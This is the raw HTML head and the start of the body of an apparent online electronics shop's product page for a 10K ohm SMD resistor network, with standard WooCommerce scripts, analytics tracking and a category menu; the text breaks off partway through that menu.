<link rel='stylesheet' id='wd-mod-more-description-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-popular-requests-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/opt-popular-requests.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_331220-css' href='https://ibots.in/wp-content/uploads/2024/07/xts-header_331220-1722318372.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ibots.in/wp-content/uploads/2025/03/xts-theme_settings_default-1741261313.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CLexend+Deca%3A400%2C600%2C500%2C700&#038;ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ibots.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742218963' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ibots.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742218968' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://ibots.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ibots.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://ibots.in/wp-admin/admin-ajax.php","root":"https://ibots.in/wp-json/","nonce_wp_rest":"e97c47c9c7","nonce_ajax":"b23646f634"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVRKTZQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ibots.in"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVRKTZQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://ibots.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ibots.in/wp-json/wp/v2/product/21429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ibots.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://ibots.in/?p=21429' />
<meta name="generator" content="Site Kit by Google 1.108.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":[],"shop":{"list_name":"Product | 10K Ohm Surface Mount Resistor Network (Pack of 5)","list_id":"product_10k-ohm-surface-mount-resistor-network-pack-of-5","page_type":"product","product_type":"simple","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":21429,"title":"10K Ohm Surface Mount Resistor Network (Pack of 5)","type":"product","categories":[],"parent":{"id":0,"title":"10K Ohm Surface Mount Resistor Network (Pack of 5)","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":21429,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="21429" class="wpmProductId"
				  data-id="21429">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[21429] = {"id":"21429","sku":"","price":35,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"21429","sku":21429,"gpf":"woocommerce_gpf_21429","gla":"gla_21429"},"is_variable":false,"type":"simple","name":"10K Ohm Surface Mount Resistor Network (Pack of 5)","category":["Electronic Components","SMD Resistor"],"is_variation":false};
					</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ibots.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ibots.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ibots.in/wp-content/uploads/2025/03/cropped-Instagram-post-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ibots.in/wp-content/uploads/2025/03/cropped-Instagram-post-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ibots.in/wp-content/uploads/2025/03/cropped-Instagram-post-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ibots.in/wp-content/uploads/2025/03/cropped-Instagram-post-1-270x270.png" />
<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-21429 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb wd-sticky-nav-enabled elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
				<div class="wd-sticky-nav wd-hide-md">
				<div class="wd-sticky-nav-title">
					<span>
						All Categories					</span>
				</div>

				<ul id="menu-sticky-navigation-mega-electronics" class="menu wd-nav wd-nav-vertical wd-nav-sticky"><li id="menu-item-13658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13658 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/power-supply/" class="woodmart-nav-link"><img width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/8-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Power Supply</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14324 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/power-supply/adapters/" class="woodmart-nav-link">Adapters</a></li>
	<li id="menu-item-14328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14328 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/power-supply/battery-connectors/" class="woodmart-nav-link">Battery Connectors</a></li>
	<li id="menu-item-14329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14329 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/battery-protection-board/" class="woodmart-nav-link">Battery Protection Board</a></li>
	<li id="menu-item-14330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14330 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/power-supply/buck-converters/" class="woodmart-nav-link">Buck converters</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-13659 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/" class="woodmart-nav-link"><img width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/9-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Electronic Components</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14331 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/breadboard-pcbs/" class="woodmart-nav-link">Breadboard &amp; PCB&#8217;s</a></li>
	<li id="menu-item-14332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14332 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/buzzer/" class="woodmart-nav-link">Buzzer</a></li>
	<li id="menu-item-14333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14333 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/ics/interface-ics/" class="woodmart-nav-link">IC&#8217;s</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-14334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14334 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/ics/microcontroller-ic/" class="woodmart-nav-link">Microcontroller IC</a></li>
		<li id="menu-item-14335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14335 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/ics/mosfet/" class="woodmart-nav-link">MOSFET</a></li>
		<li id="menu-item-14336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14336 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/ics/timer-rtc-ic/" class="woodmart-nav-link">Timer &amp; RTC IC</a></li>
	</ul>
</li>
	<li id="menu-item-14337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14337 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/power-supply/ac-dc-converters/" class="woodmart-nav-link">AC/DC Converters</a></li>
	<li id="menu-item-14338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14338 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/diodes-electronic-active-devices/" class="woodmart-nav-link">Diodes &amp; Electronic Active Devices</a></li>
	<li id="menu-item-14340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14340 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/limit-mechanical-switches/" class="woodmart-nav-link">Limit / Mechanical Switches</a></li>
	<li id="menu-item-14341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14341 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/passive-components/" class="woodmart-nav-link">Passive Components</a></li>
	<li id="menu-item-14342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14342 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/resistor/" class="woodmart-nav-link">Resistor</a></li>
	<li id="menu-item-14343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14343 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/transistors/" class="woodmart-nav-link">transistors</a></li>
	<li id="menu-item-14344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14344 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components-electronic-components/voltage-regulators/" class="woodmart-nav-link">Voltage Regulators</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13655 item-level-0 menu-simple-dropdown wd-event-hover onepage-link" ><a href="https://ibots.in/product-category/development-board/development-boards/" class="woodmart-nav-link"><img width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/5-3.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Ai Thinker ESP Wifi Modules</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14352 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/8051-arm-pic-avr/" class="woodmart-nav-link">8051, ARM, PIC, AVR</a></li>
	<li id="menu-item-14353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14353 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/arm-development-board/" class="woodmart-nav-link">8051, ARM, PIC, AVR</a></li>
	<li id="menu-item-14354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14354 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/" class="woodmart-nav-link">Arduino Boards</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-14355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14355 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/boards-compatible-with-arduino/" class="woodmart-nav-link">Boards Compatible with Arduino</a></li>
		<li id="menu-item-14356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14356 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/shield-for-arduino/" class="woodmart-nav-link">Shield for Arduino</a></li>
	</ul>
</li>
	<li id="menu-item-14359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14359 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/microbit/" class="woodmart-nav-link">MICRO:BIT</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13662 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/" class="woodmart-nav-link"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/Electronics-Modules.svg" title="Electronics Modules" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Electronic Modules</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14374 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/audio-module-amplifier/" class="woodmart-nav-link">Audio Module/ Amplifier</a></li>
	<li id="menu-item-14375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14375 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/breakout-board/" class="woodmart-nav-link">Breakout board</a></li>
	<li id="menu-item-14382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14382 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/other-modules/" class="woodmart-nav-link">Other modules</a></li>
	<li id="menu-item-14383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14383 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/relays/" class="woodmart-nav-link">Relays</a></li>
	<li id="menu-item-14384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14384 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/mux-demux-logic-converter/" class="woodmart-nav-link">Mux-DeMux &amp; Logic Converter</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14389 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/sensors-current-voltage-electronic-modules/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/6-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Current Sensors</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14385 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/biometric-ecg-emg-sensors/" class="woodmart-nav-link">Biometric/ECG/EMG Sensors</a></li>
	<li id="menu-item-14386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14386 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/environmental-sensors/" class="woodmart-nav-link">Environmental sensors</a></li>
	<li id="menu-item-14387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14387 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/gas-sensors/" class="woodmart-nav-link">Gas Sensors</a></li>
	<li id="menu-item-14393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14393 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/keypad-membrane/" class="woodmart-nav-link">Keypad Membrane</a></li>
	<li id="menu-item-14394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14394 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/lidar-sensor/" class="woodmart-nav-link">LIDAR Sensor</a></li>
	<li id="menu-item-14395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14395 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/light-color-sensor/" class="woodmart-nav-link">Light/Color Sensor</a></li>
	<li id="menu-item-14397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14397 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/force-sensor/" class="woodmart-nav-link">Force Sensor</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14398 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/gas-sensors/" class="woodmart-nav-link">Gas Sensors</a></li>
	<li id="menu-item-14399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14399 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/hall-sensor/" class="woodmart-nav-link">Hall Sensor</a></li>
	<li id="menu-item-14400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14400 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/camera-sensor/" class="woodmart-nav-link">Camera Sensor</a></li>
	<li id="menu-item-14401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14401 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/proximity-sensor/" class="woodmart-nav-link">Proximity Sensor</a></li>
	<li id="menu-item-14404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14404 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/rfid-cards/" class="woodmart-nav-link">RFID Cards</a></li>
	<li id="menu-item-14405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14405 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/sound-sensor/" class="woodmart-nav-link">Sound Sensor</a></li>
	<li id="menu-item-14406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14406 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/temperature-humidity/" class="woodmart-nav-link">Temperature &amp; Humidity</a></li>
	<li id="menu-item-14407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14407 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/ultrasonic-sensor/" class="woodmart-nav-link">Ultrasonic sensor</a></li>
	<li id="menu-item-14408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14408 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/vibration-tilt-sensor/" class="woodmart-nav-link">Vibration/Tilt Sensor</a></li>
	<li id="menu-item-14409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14409 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/sensors/water-flow-and-level-sensor/" class="woodmart-nav-link">Water Flow and Level Sensor</a></li>
	<li id="menu-item-14410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14410 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/voltmeter-ammeter/" class="woodmart-nav-link">Voltmeter &amp; Ammeter</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13657 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/drone-accessories/drone-parts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/3-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Drone Parts</span></a></li>
<li id="menu-item-13656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13656 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/13-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">IoT &amp; Wireless</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14413 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/bluetooth/" class="woodmart-nav-link">Bluetooth</a></li>
	<li id="menu-item-14414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14414 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/gsm-gprs/" class="woodmart-nav-link">GSM/GPRS</a></li>
	<li id="menu-item-14416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14416 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/ir-rf/" class="woodmart-nav-link">IR &amp; RF</a></li>
